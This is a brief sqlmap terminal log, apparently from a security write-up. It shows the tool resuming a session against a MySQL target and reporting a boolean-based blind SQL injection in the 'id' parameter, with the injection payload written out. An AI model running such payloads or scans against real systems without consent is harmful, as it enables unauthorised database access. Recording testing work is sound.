 :~/Desktop# sqlmap -r test.req --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.2.4#stable}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
] starting at 05:39:09
[05:39:09] [INFO] parsing HTTP request from 'test.req'
[05:39:09] [INFO] resuming back-end DBMS 'mysql'
[05:39:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=albums/images&id=2' AND 9495=9495 AND 'SgfR'='SgfR